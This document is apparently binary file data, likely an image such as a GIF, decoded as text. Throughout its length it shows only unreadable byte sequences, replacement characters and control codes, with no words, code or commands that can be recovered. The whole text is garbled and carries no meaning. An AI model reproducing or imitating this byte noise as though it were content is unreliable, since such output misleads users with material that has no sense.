T)p��%O�=v*\X�@Ay����Þ
*T�zAn6���1��^,>xQ�����x`I�(X6��<fl2�c�U����'�[&��z��_�n��3iѢaҴ����v� U��N���c n �T�S)� x�9|�<��d�&��0���-[j�
��xt"�@�cΓ'��4 ��C?Ry\��SXH���1@��
(H�� @@4oiF�.9c�RK͕E.��?n�ͶO6E�M6�HNd��M2�ąO���F����L�$:��� �+O,�@�9`���x�Ah �, ,�()��lA�3*�p�Ѩn�a3#��� *���=�|�+l�dP�LP�^��C\���hԏL�Q:z8�����N�R�2N���`c� V`���0�N����v��1@�(	 >� ��Rጎ�酟-眃�3J�A�8j$���C?B��D6� eRG3�q�Eߥ�;K��R:�X������"�$Fr�a#.h��Z� �U p�tНm�Q�1���zAC�( a^�ӀE�xY!�	 ��� ��7�dT���u3�a�I� �IV���{���UG!��H�}y���
Dp� �͞U��0�����m:��Z���	�Y9A��=�3O=5�Y��!� *v�YE۶�dQ�3���H%�NI ut��viLO���9(�S:X����z��� mJ`��s��%�R2e��
�Ǘд�GI�`m�@��`��E�&�8;��{5yYd�&���f=t�;vnT�j2)�r|��tR'�FI&嗻�65��!�9�r�ءl8 
 0�L�  > ��� 7�. Z�"#��@1�e@\������p��! �����D�`3����2%�O�!�(���Ʈr��j���:�)L��F�8��кOa�	%`�[�8��.w���	�� ,`5�<�'���BQ�.�'=;<����D	_ �|dG�!�$4�[6C�ط�v(QG��C �05�!F���>�����2NS�ƃ/V�Akc<��D�-(��̶���Ř(@���z�c�8�6B!m��B#��G �B;��J '�1�"�G�>!(�q:x�{V�|�2&b�w� =[�(�8W^<G#P�
F%�	Z׺x�a,�Q��n7@ ��X`5`L#���5�	�u��*��Ä��� 'L�$���A!���s4*Z&J��F�؛� �:$�R0򜩬�P0.����ư�U��T ��V���`��Ed�`-4#X��H)�
�k�l��y�u�� ���x	 ;�.V�І���y���D�)2x�ن���g���>�;=����5M�R�
>aU���n�2��	<lKX#�������֌|Ȣ$��>��B�����L|������B�� ��3�i<�A�<�Lr"�H�M@� B��!v}BoX(*x�C�O�Jt��Z�0���* @�f z �U %m�(E	P���O��=h��B"o,�ޖjxt�N1@@���4]{��%���)�a%��4 D�6��,ems"ua�Q���/�4 |�6H���@���a ��0�2d�-AD�V[�������r�A<���A"���+�@ � p��A8V�B���>��vt	�	N4Z	(�"�U�&T���$$4J��]R�/����}"H	����:%t ��
�; �(f��t���`V���,�`A@Ϝ}��:~�j  4r��X�
���zc �P�
Z��b�q����ց���"$����@:�QAj@��>�|�@�bÿ�}��H��t�+��ˠ�'��n_��b�
�:�=fI�� ! v���|<98�
������g8�e�:J�T����������{*B����f@=�3ddc �~ԯJmv�,�x��_T�`���� ű�d\�k}k����E�?�|��N�
T0$I �� .,�>|i�~F �c���0a���/��a��t� �@�K�Qp�����o��6= ��iO�!�S���_�q��QB���>؁c/��e/�:̴E�t������� x�5�� _�3I <��^���3�~8�&�~-bS��0�/l��_ �)A
D/��� RP?0̰��V ��Z���y	�Q��P;��Ź�,À����  � �ݪ0�����0�d�0�*�p'�A�h�>��hÌ�`S��[�a00 ��s�-��,����������&@x�<�@���К����S��@p6��y�2PP�<Hd�W� �H���|
ʭ�#����` 0a+�{�ETļ`!�ڋ �1�<�[?2�(�2 �P$�]�S�B�ӿ(0��S�u��َ)�!i�U�C�5p�H8�� �	-Q9I��t#�"b-;;. ��  p���
���X�-���l ���������ً�sN4�,@0�xD�y�2�?*$�-0�( W�<=��M��1��e 0��YZ�H�I� ��7��H�=�ũ�����a�=�
� 3�5��p��;E�>`�p�H�$���h�9�1��#D�#��:@4 EQ�](�R��]��)��(X7'8��L9�)��PH��R�Qp����Úe`�Q�P ,�@�q'#j�11��ڌ[k�
�(��y���飘&i�`��Iĭȁ!�>H�I��I0�Exǡ4J4H�40J���T,���G˳��U� �����ʦ96�H��@��H��'� .�=�޼�8�W� @���(& P �ʠ�!� ��H������;�
b ���А�X�$�{̂�L�:@O2��E(܂+\�$�<�4z#Jq�� �%���<��Y2�HX� �M�u:�с���P �5 �8���	 + ��N�\�E��H��` ����OPL��rS�W(��BQDO�\��t�)4��sE!�E�τ�E1���R�J�A8��G`�O�\K,�	 �#Ҁ�:��r��x����ׂ-��t;�r>� �ԳE��E��$��d �-@�����-@����<T��QO��&����<8M�2X�����&m@\#(�Q8G��h�HH����u� �v�	�=<���Z���ے��t��{S��E|I�$���E�h`��s� ��L��T���EMJ eEwM�H�Q�K��b��h\2���T;Q��
� 
�H"��vz˸�2.����D&���1o��&I����I��*�( � r�'�F��<��l��\JX�4XYo�LΜ�/ =)�?ht-|ɚH�S�J��C9,���0MT���	�5�Ҡ����w�Ch���M�ز-�D��ι�IpI��Sa�ɿ�;=�Xr@0�Z��&�.Mٕ]���L �֣��$:�7H�K��0U!��S� �0���@U,`���H��-�XUel�=,N�҈�r��E���`Dd  �D�ؚ�>��P���<�Ǔ���eټmY���)|Tv+қU����XP����2���K� ���� 8��"R�C�A����C�C4�8bA (��}�����}�*PV��H�, �M����$���$^e ^�u�4؅
���?�@=xd �~�|a�Ti�N�:콃��E�ep���~��/�����U��H[5X]��ȭP�z��$ ��� ��Kۗ��g%s�[�%^3�`���4�V��)���X�,�K}�|ybU�=� ��TQ9H xS��W؀/Xћ�Ax'��-;���K�b�- �˹˳95��H[��;H����� �]/0�P��6^T���s7ũ�0(��������� ��Q���CH�����Y�c ���4'��0U��Ci�8��(� x���D�����x��;<�O0�H���b\X3@�6^�.�Y��G�E��-MK� �=����0 ⚊�����
h�� =0υU��դ��
�U��y�Y�P �<VE|  `D��I (i�>H|I "H���V0/��P��V�/F�T�X� ���*���Wn�2���EaB��T� (9�_"��E�X)�-;в�8i<�0SS�c>��#VD�i` �>�hb �"@�Ņ����/X��~`D-E(�?v�<X�M��HX�S���E��/
�.�@`�<�lX���Țb7��B!�@������8�ԥ��%  `XG�F\�x���>�ӾK��,Vg/h��kt^g��`΄B!�U��!�{ɚT���� q�2H�!8��a���%��#ƭ`V�A  �3l��rݫ���m@�ۚQ ��|a����I�3��� �te/pp�~pPV�V�.�`1&w#��n�O�Ů�;`�O1Z�B���>� ��&�7�F�2. ;$�ZJX#*ӳKg�5*��Z΋�����I�S��� ���`YuƅV��*_��rR�L2ȿ:�A ����w�	 ��ִl\Bj��I��蓭H�ߋU���X�H^`���ډb��	���C�>�� ٽ��D[Ј���&�"���������v��
.E��rפ1ǔS���R(1J8P�B��S	��b[��(�j�����"�ï���q� �� �(b���G�A�P�t%q��8"hpo�*��u�k�l���Vd�/Ձ89<R!�^����u�EjG�����8 ���m,@1�����s�DFBt��A �H�mrԈ��[���t��u��*pt��0ޅU�Kk�v8�:�����E�H��%��7�IX @�H
�M!(m! �JAM*�dw-�&��(��F�ӈ�Έ��ve}b�P�ȁ4�ir��VPy��kt�p�����?wX@�x'�4WWw��Y��X�0o��u��	@�`�/�z'ho���|_�y�8η�-��_5D�0hė�ɴ-pF���M��r���r����oE�W�vҁ<؄�����=�O��5ZGX�VϞ]�\���`��/�����B���f2&�jь/����{I�V�s⌠}���O��uP�����] CD����<~z�8Qf�:˜�C.�"t�N�Q�������	,�|�rA ZlЀDH�" ��ԣ� 0p�@!E�20ez Ł�
LUP� V>�0����([����M`Ƌ�Vp[�Zg�.\\k�PJ��,_��!"� ��{6�"a�h<1�#ȇ��x8����K�<P��i
z����$?�bб�( �2������P�� �>$�
�X �  @�	��xwnݻp�����/[�D1�Z6�z��P�CD�"C�(�#Ha���
l��2��a1��(����SNB4�� �`B$N��o@u q-�p�8М`A��tPg]j%�[���]]x�e�^k��K�m��!R$фOpA}=4���HB���PG���P@���VE�d B
��SN�����@�� �x�(�x�T�w	/~��  t�5�!��]�� xwiFy~�Q�`P�=�qPF�ҥ$a�!fax4Y�`a s�*H<��$x"B  �Zk
1� >�$���n'*�  ���D�	7^�� ��#[@�W*]�&��.u��S��MȆAdyQ ���%.04G�Yg$�f2D�R���"����Al�4��M!�����E$�<ӝ"�{�L)V�: �\A'�c��� $�ݏ3�w�w�y�fPRGh FaQ&<��y��X�^���16D�w��B�b$��7h,!8	��B
\��2h˦�A�P �T2� �
]���c� �kL_�#Z5l����^��!�d豚�9�DAz���"k7�+�l��I&�7�(���7��n:+��8�@%r��Mh���!!�� �h�n�#�b���8��"`A�$� CJ05����^�����/�e.��ڿ�����0	Bb6p�M0�j� �O,���G�U�0�E
ڋ�U#9U� �6���p	��Ab @9ܤ�7�;M�:�t� P�� )z�+]1 �P�'�%-%ҏ�����r��S4���`Φ. �)�$��6H"��D}N��C$��a�p&�i�Y��J�2�a��� >D.pa\-`�ʢ"T h����1�%9*��TX ��5�����`�o��x��F%Q���z
)�'��,���l� Ȍy�,��p 4�|�Y�z�L�=P+��u���'DE���Q��  �:W�L�,Z��	  ��E O�ZB�K$��@F����El�!����L�  �T`a�̃�BN�Q��8%Ђ���1�MZ³n8��r{:_�  ���&I�'���(�r��gq����F�@-�rK��H9PA�(��zM�i���� �)X� 1���;�AX�#2Q�p��H� ,�H���M�c��\�T� �A9��r��$R0�L�"PT�u�k�S� P�īi���X�S�R8XA�Y�1�u/}IC��C6�D�N8̆�6&�j��	�Y�;8bR����w��&HAa��	p�
a (�+�O�����H���$o*p�~F���u�	�ʭ�nuc	�X)J����[�p�[L���i� ]�l�	������,���B�^�g��sVɖ �*8�p P܇|R��8\F��xs.������_\)Ӂe:bA���2^�`8�Қ;	7�c���\'8A��2q��B2=��	��;�	(�SX$4��TA@g�f�d���T�R3��($�*UOs��l*�
qZ�7ԡ.�`��Yf���� �\A����nY�l$�G�D��H)	�S�Q"X'�7�p��;�'VK�Ufo%s��I*>N~Ȩ;�Y�BK���(�\�\�)�Sx�o�a	J���*�K ]Ao'j�a��ݽY}L2�����0��`�a�A �P��ƙ��0�2�Q �h�5'<�B��O	ED83
�D��H�,�U#���I�T����K /��)���׸F6f�M�k�F���a�;A~@�����?pDLs�Ӓ2h���V� 7�{�x ��G!.Ԧڵ�'���G:��� V�)�r@+��Nꖠ�N�z* �Y�� Q ��Ye����l��+�_S���lV�+���0$���(�`�cS����Df����^X�
�+m�m Dz�/��b��5�7+:��q/2�M�ϵ C�)��n@��.U��V�!E��t̃Y=��������g�.��Gnl9�9(�i��S�]�@VXHG�LV�	DH�T�	Ň_Q�HRt@����%��@���J|�KX��x E�o��
܀	؀��ll�`����`�OT,CH�0�DL	�$�(��Q�@ ���ҟU�� ��
 ��|\�F�
��h�����\��GU�L
	�=A�$PY�۔���x�@@��G�"]�_�e����P��E���Z���D�� x��V��d�����VAJ�R'�*bV� (��i�8)q\����K,=���Yy_���� �@�|��@L��ԓ�!�_N�^�P�iIЇp�
� 8����P!��ҳL�
������B��e�n�h�T5���ݏ�a�UȤ��B����� lo��C���� x嵀HA3Ls�4�a�N4������@؇���X��y�2`�e��S��c��J��K���$�@ޠ̄t�h�R%��@���j ��M�}��$T, ���\L٩E$� �W( �2!�a�
�H����M,ՠ�4�	�J@BC�w% =�cNYOȄ�O��d%��@"$�� ��ӝ송��p[6Ź��G�� �̻��,���v�:�Z�
D BŠ	� Lݿ!�2���n��R���]��]
� 0���o��!GO=H��\���
t�iUQJ>��HU?�'�a�,[z�W�@ �� LMv�Z.m%���D�flEXD�2� �s�HN���ć�l�oR$�dB(@�PUx��`�/�8^t^��#�<�)I�R�*e(EN��x����G��<@��S	n(�y� �H[�����@@k��(�@@L��i�� �H����mPA&��	�$dL�A"�����W@�h@�Z� <A��(� �L��DFo�iT`f8eVTʍ0��E��Y�.��o��� D@���T h ����`�lDNI�'x)�
K�� &����V�E
� N���T��;
 H�iLH��(o|������V(K��d9M�lex x_�aj�@�(�~"�2@�@�!AD)��Aȁ[
���Iv���� H�@8����U\���Nn�
D�� A�^��)����,ExN��-J��XEr����(�,��}Z�ؒ�9$�� ��\T*r������й���aPY�Q�+]��6��ƌ�# ��q�?�DdQV�B���i�:B,f<��ȝĂR�������s��(��<�|v� L��ʪ��@"�#\D 	�'� J����D̰���Pbh  ���@�2��>(!��� <E����˟��Ԓ(���Ab�bv8�QU�&J ����O�!Ȍ���d��v���R�y%b�l"kZ��F�B=@�A��Mh��+dSE��$2D&@�ș�mƝ��*`�ϟ=H-��������� [TA�DjeV���MV4Ǥ@ǎ��	���%�-���CJ�^A�&&�����	(�X�����
B,ջ��`/�A&dt���
|�~��Q���������R'պ�(f��@J@Td��S�S����/��H�`
������V�/1�o#<֭�b/k~@��< (@��3}��L��$:D&|�G�pw��RVY��9 ��/�n��pb*��@�(N�!j�h�2��,@�4G��[�~�X��
�mCr!ˎ�\A�d	�@x+ �� �鴵�%�F�q	oB
��\���S�s����C�d ���Rm����q(��0V4o��0�ҖA��|�Ev��8�Wpk/�@)[��l�l��M�����,����<�􀪎½&B ��U��Jl(���N��-2+,T�B���nG�`�bٞx���M�����7O��o��80��(��
(i�V0m��A��3��Q����1��G�HH\A��~����d9��$(�i��)@Ab�#˪ �%��B�����(�%:�"� ��v W�DJ��mb�3�@��)���@*tE�FR���E�-lo}|DH��@�
�0���p�HA��������������;�e�< r��T����D�ȜV���V|fG�fG.M�m�3J����O�d���)�q��~�W �W4��A�xgD@0�FL�Ep`��*'*�		� �^��l�jv��<4DO���.�H9��Ǭ	�} N��	.�-m.����.95�roc1Vk	\���+��F@*CxW�@*��n��0�&pP�`�b���T��1�{�c1(yo��:��Dրl�AAUE�	���������4��Db��tK�
��
�)w������,��04#��@���Y�
���<�r8�߸I���x����TC��:�#L5�W'�x�K$�ȸKߜ9	6H��E�i|��
�1 �e;uo�O�0y�@)Ky)+8�'8=�^Ǡ T��5]��ρ-|�((�(���� �2Y�AV.y��R���� �x(��!،#���8́E� Hw���oU���
)�o� @�
T+\z�kz�Sŧ�skv���'�c����$����(��7�|7�d��
�$C�hu&&D�C�:Ѐ��b�����IlEr	Z��i��[L�DV��^�(繶�\{{��u]+�$��'8�o˴	8͞��z���e�b��$ D�᭣�%�y#lT�n!/�y��C#3� D��
{D�9M+;����m�|� '9ˮ9���������'0���ɛ<� ʛ<���G
��|��$������ $7X�o1s�|D�w!�*z#����C_�f�Ǩ�Xa���v\+�,0<��l�J�ʆ|���\瀓o�����+�)�&�%��ny�O��!�݄�V�E���.�l"��<P�bNj@�n<�
� �?}�����'ښ�l�&��ߣ�~ˮ���u12�1�A��u�2ۣ:�'��OpLS�*[� ��Y� @����CB�Ƒ+>V�X��ǎDF��A�EǍ4�1$ȕ���$
�1�FA?nґ�9��B�>Cx�(��G}���d,Xx�ూ�*�<x��'�ի.����%"�-�!�	%L�`�@@]�����㇠;C��rȈʔP1��勏@A!9�
��,�h��8&��4�N�A��8&R���+;v�\�6ŉcV`��#A�^s�-vxY�%(P![0`0�1�n�<y`I�����q�#GG)��&��(_��1����	4����A��h�P�ؒ����"�5԰�!7���j��  !�   ,    � �  �  ���VZ��'F�3V����?D���B�˖) �HI"G�$M�@P ��0�㊑#G��Aㅠ/z���<��H�#ёD7j��	`@�Wk(A@��@��+�g(\��@Èg�zp��C9zCdJ�(N�$!Y�$�S� ��	A� �'(�t>�ye��	v��������!k&\�R;�6��h<H�-�1��8�`6*�棔烛$I��:t`� �jJ�6j#;VัC�h��X�"A�T]�:+lٳh�YR![j�ŇA�
_�!a�dl�E_D<'�#	�ć����$<�<�`�A�(���X`�|`��= �@U� 	$��e	�$n�!`�ZlY� C�T)g��Dr���܅~�4RMx�GI*A�E"LP@������ ����, g�2���GQkV��D�OFJ��TH���u�rh�+�Ae�Ř}EA`IQ��)���pN�@yZ �$��(�  �`�6�J=>�ߢ9xBk��&)���5�Ag)4:V\ze��#�lu�"F�*�Ż�M�j�ND'Gr��Nu��q�Ƞ@�T�B�r�����k��J��T1�@�ΐC���֓d��mVZP'	��9�Za@*������D[�
��~����݄`�h"
��p�"�0,l��bL`믾������+�'��(��h��,#O�VoT�3�/gtr&�B)]��|�u�.�n�"��/��A �T ��@8M�Qo�A��{   k������J�@�H ��p@���޶@S��W�쁎0�SQW��� 5�E́1��fJ'P H!�SÉ�p�(4Q_�}� C���o�����묹d�Y�"�����G�%k���(��sM��p� W��C#�I�%�rt�[�'p ��`sp��@w ��V��H��xlI��f�?IM�����; M����:�@��K�{Ϟ��dh0D ����y�t���DpB�9�s hAlE�[�� $���4�$��;�Y�) 
�d���;�$
'YDb�sL� �J^~I�CI9��D"��'�4>>�qD��\�(���W �ա�7��pIR���C>���,�� 1��1�| E��H2)�HD��Tz�� 0=y�D{� W���|�
�碶
�Y����#�\E>	 ��B�<
� Ѕ���_��"׸F�(����E)�̮�B�P�H�3�1�#�L�����-�S��'���s��̩F0��r�t�,` ��A�`­��A@�.�x�U l �W��*8U � ^WDQHI!R]�� ��xIO$��$I��� ���	Ux�4�3%�"���v*XQf���M@�l�@�@X5�A,c�����h�G8J)1  �bp�D���at
�h�Q�T��+��
,��#;F�U�f��^���p�][y?�y�%�ݓ�!Y��ĐC�)��I�(��[���PG
��'5s��B��30��]�
�`4D�ϥ`�'2�ht�@�qQ]<!�`YpT�p���v`k���Á�B��1@Ae1~̢�si�&A�x�׫�ѐt���V]�X�����&N�� 	S�#- �=M 0-�1�un=0L�t�cJh�X��dy �]��7,��4�yRL�:��(`�:F��
5�+�����K�,�`t��p�h��C~�(n�ܦTP��ЇTb ��0Af�Ew�.b8f��"�7
�6�3Њv����v�%�� x_}7  ��'�@�� ��	ǩa�
v`�� ���K�glD�6vH�J H����FU�q�]zŉ�x�C���A�*
��r��+/�D;0����e�  �`���J���m�U����iͯ a>��
���W`�O (\ ؈x>�� �v��%J`�v���P�@�P
~��S��ն)� �H�˗.�s���W˥��
R $�A G�<����PzRm�����*8� �*�s�����
6h�X0n�ewB�O
35��W�$UF�ܩX�r�)���f��][ւ h��2��Ш r��)�hW���_�g��҇�U6F��@!v��!������E���8�C/Kmw;�`��ܧg��La:�� P�4���i=���aݾ�DO���L���8�����Ԗ��O�5��������K$[n�7N���h�	�f�)���E
�������x����9(V:�6`;��x^c3>�x�"���*�WL�`�Wq�
�y}�|��wq��y�~� �0��� A��m�
�& �i�w*�*~A]D,ޓ4;B�sm�w2f#@$P(q$�7+p�'-d�G���0��WPbH��P~V]�Y�r��"1�'wUd^�#h��9-�f�$�ّS��'r�':B� ��565�q>Vd�`qC%X%a��~e�yv@��d�43�
�0ϑu�R8` E�{PL�s�c�X0�,�>0L�%���0`�!1o�xqtt3�Sxx K��\��TƉ��O�Pq#�d�W�{p �k8�Q��&{��<����gpS�, T�		� 	��}�7�+�9�'��#�'xS�;@�306ͥ��-�ODe��~ch y�
���{  L����4܀L�!i�Q�f3����F*`����%��89�,p,�,�X�9�O<� �Ÿp($ ` �tK08pVOI֑{4|�
sq���yy��gx	�F��p,Ȃ-q����Q Q8Q p(w��i�Cp	p{05���=2� ��6P(��7CH�AP�	P;b0?S�q�aި�&)!3�dї~I~�I6`&М&��0  �iO�taY�h
����
z�e�9���F�`o�0m�9�3RΒ �1 Hh_��R�16�l �>�'�DG��Wp`cI�?�Ӆa�hq�8�E\�ƹ�'��� ��} 
"�a!i�銖՘�9	�h@	u�YP��z�M�\PJ��< �c �l`�A���O0~�T.�B�,�>�A 2� 6`�>��3 Ɉ��HKu�@X��W��2j� ���p�% �1�`H��hg e)Gi��,:��Wng�:`���}��0ul�i��pb9u�

<�+�8�6�2U�`΂SpW03�0����|��G�H`y@�,�
w	��?!C��xH�����p`
p0	p0R ����0	N0�@1����O�_��p�,�c�Iը�J�?�o� +�A�vU`K���UP�p�q!RV���*%V0�g��	5���:�����p�p�� .c�Z (���0(˲��Ӑ3�g0E�0	�����R,��W ��o>��K���Vg31�8+�$	�,��V�A��8 {�^����;	a��d�v�I�`K
�T�m�
#����à�)�,�g` V +��0�P��{���YPY�ðT��H�:�9�	�����U�v�\ [D�'B &�>`5P�8P8u�0�x� �����lf��j����K
�h٦<Qc�p�ð���+��(�.� ��zۼ0��K��K@�*����Hp/	XNĲi��S+  $ o�1|��nbv   Q�:W��$ 3p|��%p;j� �������.�ī��ח P~�
��ڱ&
jbЬ{�(��۱À���[/B���9Ģn�"`U�p �V�#�>�'c@ v�J��6����`3�?RO M�q�%q��q�!as``��E��qTp	U���-#l(�u�%��Z|Y�zP:�Q��y�&6lN�d,��#K�s��6�K"�A5pr4��(6�X�30�9KP&�uO�u��"(�!��L�1�! #�|��{zw)�C �����ƾ�p�V�DP���!"i�9�L)��Yj
�_@ "�s@�ϜF����M��#	  8`/������Y����ꁶPʱ,�|0����bܡ :�g|�k�
 p��Ʋ�% �\X%T�(�u6�aB��=�1+����#�Z���/���!Rdt��� ��N<�x`u��  �p� У,���P� ��x)�Ph������F��T 'wO�зܢ�XM%\	���Q�&��B̌�fM��&B��)�b^d,��'"c� G�(Up�/B�\ UWŰQ�
�  �`A: �@�"h��pT`ٽ�8�  �8���)C��ВF�wE�@�9�L��L,M�I�#)�j��nЌ0���0V�-� �� 	�Ĕ�uWWu� 0�X �v� �J�ʂ�q� h�$] ��H%2�D԰�`�b!g�j#���0S�ںgȅ�+��[B��R�iV.D92�9-V�u\7^QU�P��� �}��TR��D��mԥ=ޓ!b`�!��������+9��nm�B��ތ0�=J"P� �jP1x`�U��X�
da�@�@B�L�TO`�
.hT`7�%
��P������b`|���B��@gց>�gN�{�c�� ���Q��R/>J�t��`S+�c7m�+��P����A����DwDޡJm *a���'up]���I V�X�:�
��q��qIJv�n�vP���6 ��x���ƌ% h�؋O0s������<���u<�s�@´ E �������P�  !��>��ѐ' &qא���-
���Ȁ�����b|�퀧�|}�m������c�c�}��� 	�t��/	l�Z������2sؒ��������0d@�$���` L�\zJi��p�����P:_Ȱ	��y�����D_�E�	�����	���POI�@#�pY��9L  O  �I�U��X�d��p�ɨ�=>�`��`�o�6��З�P��:������~�	~�= ���=����.������P�'���	#p�#P#��t�<0Jy��B��#~�������PU �}��%� �	�U]��p ��0� ��R0� ���1$�=_�0���0��0���M��~�M���OX��	t�����O���#0
�@�X����  q�B�
PP�� �&ĐE]< -^�h� Z��������Y�0KT)� *�T��EQ�n�K2i�+=E|j����v� ��TͨR5c6�@�)�?~�f���'5�>}�
U+��YOp�0B-�2�a�C��		��0��ؘ�#�\�2����� ��I��ÅV^�B���/μ\Mң��@5l�ӮZ���VW������� E�iV^Հ���l�š�9Q&��'��y#���^���@<I�Ƒ�T��|��������P�J_�V3u��,�c!FCB$ �c�V�ʏ�>�Pp΅��z*�@>a�7I���,��d��r��(`�
2� ���N��˯@�V�9%��Ա�6B�C�$ H0�"Q`	'�.2�o�9�ੈ&� ̠0�(H�rm5��d�L6Q�����*�@C�8���8��D�N��'�"��
�n��&��>8G�S0I��5 � >z��@ጓ E�^��l�\�A�&�(b��D������4!�M73�S6��3���B�H>��O>��0�zp"���`$��P�`�n,��v �� 1����гF�����1���:L���EV�"���C[�h��"DB�tP
�TJ*��B��e��ڮ$	��@�t��B�9P"��� ��ZPT��q�Hm��tV�D��Ql�m���O��O9�H��Nx�p����$�[�[�8��Pʏ�@���~���d�+GH���V9f@a�(8��ǭ�:��1��>P�s|��)���_�AL��j[&�A�=����Z �h,� m�)E�h�Р'�p�'/�H�
V�M:�j���
D�퐎�#	��\ ����
����!.0 �._ƃptHq$�>`��|XA\*��~�щ��<�S��p�<p�(�VU��`Â� <��E�b� ��f�]e�8�8`���XƲM���+N�`Çu����{�#(J �A � �&6.;{�\B�f�� ���ynq\��0�0LE��]T�jv؃+� & `U�(%�!D�юs��**��)!	N�X� !@`:xC
G C�+oZ9�ʢ'=G�l���p�{��r���W�S�����Dh�"�>� <�	��ȼ��m��"��WE�X�  C	�`*�	s8��F�p��kR����.��x�+�n�
5p�,g�^��/\RC��^� ��)!:�@P��%�p�^�g#u����E��pXd��Fౘ{H�j|�AF�0>���@)���K��+�rI��r�!��f-8�)l���N���-�S����A�L����8&v@@��)w�@��90�f4c��/�AX`�]��5���!��[߱�R����B^��אj�J܈�� ��H���a�2��O�-�|�V"��KJ�+ӊ� ;�d��V�Ҁ��>(1��̀T�'�؏ 80�Z4#��C!j��s$4�  6L�Q $�C��@�#��Ft�1��N��R@Q�@@Fm�2��9m�6PI�Z��=�BO:����ɵ$���f Y(����r��e�F��Cr�{Զ#���{�a<l� 8ӌ_h)@ �ʇ�v�5�����<�{x��P�c�՗� �p�o�J�T6:h�n������Q������I�al �!	DHS�Sk�����Z�d�Q���	�����.�p\!�`�#�g<\c���[C|+�8�}�̈́�@	Th��FSaV(��@6'ܪ@ބ������eo������%w�%��(�7�Q��	Ԁ����J_�N;.� Fy���/< +���(�>�A��m,�ي�0.a��8�0����{+~�+\��?2	�u�I�+n�P,ZQK��T&p��e��P���%Xȁ@��ነ������a�/������ � X������ 9X�
��\��l��p���ă~�$�! =hE=�0�n�|G!�&��� ^ni�,ǉ�(>Qd�-�����L_�� 50��W�N�J��XR7N��:���T�H��X��Bb��$�@��x�' <�F`�N@�5�"��-b
N��`�����6�v=�z@��	�p�y{�˰���l��\��k2��
G��C�`6P@���[%�V�|;R���0�����jA��|@�l���x�8��  � �A ���� b��� C��d �,�? �2H2(�/؅-��-0M�@R豶�M�+2"Uk��:�HЊ����X ȃ�p���|:"~*�%b���	��� (�����"D<�c�*x   E[Px�K���?i��A�,4�L�.@2��0�/�փ�y��������15��$�	��)ޓ��� =���� .H�Ah�߱���_S���P�w�  ���`�Z�%�[����0�H����ڼ*��S$J�4��.L�]؅W�E �0���/
+PC�������P��`��;��G��� 8���|j�3D��1���'��c��ȑ�0�s<G@��x8<�c���9 �e�B���T����:pŀ�4@���K 8:����P������+�)�;X��H�D�p H� D��N�!���`�<P"�ɀx�����>  ��;K|����DMd��I� O(� 	��	_�	'��~�ǀ��X,���� dh� ���1�@����c������� (����	�������'�9"aK�EGW�A��`�ILG�c������� ����ExWx�W��-��4P�.\�5HeP����/�)�� ���������):О�������"��yt���ѐ'��/!��-�Q�)�X-Xr �Y��K4ʢlGx���{ p��&����;��K�ʪ�Ѥ��\���JZ�-�.߁ȃ3q��$KN�7�#��
��C�CH�0J(�P�
 I��4�[I��;L�A�H���;�%Z��0B���$���� �R � ��OU�����TMYlM�s @)W��q����2�ӬeP�K���� ��I
� ��)��F�#���Lhh��y%P �1O h�;�D�d  8B  u�D��`�� � ��G��G-MW����#���ӀEhH��$�p��)18�*B�Qh�����R��� ��!��[	���5��7%��������p�.�=�����L$,�b���O@T��H��R3�V3X/�V�L���0�#������5�r��ȶhᤌ$�yR�H�SQ�PY� �\y�= �' �����yU���<������'� `�eCr �� 0 ��4\pYp�TJ(�:�����!$@ �t�U�����Q�+����gI �t�.� �y�X2-���_cSm"����>I)֐4OZ�S���w|��EOr@L��&@GmY\�V\Xp�Y�L�C"=�Ӏ?0 �$A�J�PYC�08��4U����I8(�$��j��ՃA���]��D��X%s	Vi�<(�4�X!T��O$9��Oh8G;�nmY/�������Hu��0�7\M�L�R���8�T�9$�������%�ܦ=����M[���2�� c�����y:[0�����LD�h�8<�t�v�VX�58��m`30^����EZ$=�X[@���,O�ܞꤳ��9t�+H ���l��"�H_ X9x:[�8��8Tbb�ZWB�zU��Y��Z���J���X(���NHT'MpM^�=����T�4�0DR'��иd�^��R��0`��a���p	�f����66�� $��#�)!� -a�Z���
������꾃*�d�S@�S��x<�Z��@���V0^P�b��.�E[|@�=�7��ec�l������A����R���.�;ɚ�(%$8X�$$}��~Қ0p̋
Ha�S)�ٵ���*(?�@?���B��pm�V��r.g�u� �X�/ =�զ�
bԤ�06��(ay�c�����;�%�T YU_?�|K�A��������F. P��^^V"��� i�c?D�U�`>^sv�O�[rmg0$�[$��x;����])�L �����՞e؁��c��.u�8�Ⴍ��>�؀/+- H���NWR��j-��D�3O�%�@E<?���d�0�
(�=gt^�rח-�4����g� .���p�X�@YN���^K+��D��4�����è������:?�ZB��tSP� F�ɫ�ɱ&��TG���'�fHᒋ�=0�oEg�\�ks�m���s�ѣi��[����I����*#S]��Á�_ת��&�6��#Ө�>��ha��8��������N LQ��Sh�G�+9�6���/��+etF^���C���:n�f㴐��9��HA`�0�c� x�P}- ��3~�1퉨�^ɧ"� Z"�� ;  9  ���Q ����_���{G��p9�S =@����s�����u^��%H�\��X�V�/��kQ����pF��
��1O��.]]  ��lB�:[����;�<�  ��.  �b��Pj^�ğdV'^��8?������ *��������ks݅0$=mJ�K�@y����	���ȃ�\:�fX�%�u�3'��J�����]X������꬈
�� ��q�B�_�?��o΁�#`�ˁ
�J��j/�uX�^�R� ��T���z�z�Jb���W�H���U��W�>^_ ma��]]�`�u&��Z x�	x�F�Q��N�����G����d�s���5h ��V��tn��BV$�)���&�����<��W��ȍ��fw( ��hwY�fc�3'= ݉1��|�$��1;6 8�H���x�n��BGO�dJF���q P؃-����k�d��Y�����|�T0 �&�C ,�W;N�^R?���>|�)�v��TB0��8?��\�>�x�U�E$폣hW]xW��H~bn��ˁO �J�kP��l�����B���'w������Q��>P�i9��nS��Xj<��~?�R��X�O�R*�}�c���jX��b�����W��wPLѱ6k�{�%`���ȃ,�o���QW���Z�E3��o�m�>0: �M�z��C��(I<"(�� Ł�

,X@��T���@�4hd���AH  � A�\(PH�E�(PT� 1�B�H�$L�0a��*��F�r�ȡBE_֘�b��Vj�z1cfM��h�dٲ�'N�A���&�'��¢F�H�
j<$&� qB�	d,p`���A���G�AB�4a�G��e� ��v�=wV��	sE�2����8 �0�	V!�& �cŞ,kִ5ۊ�Y�f(Q�K�̗-_��[��y2��0x��=�A*��1�
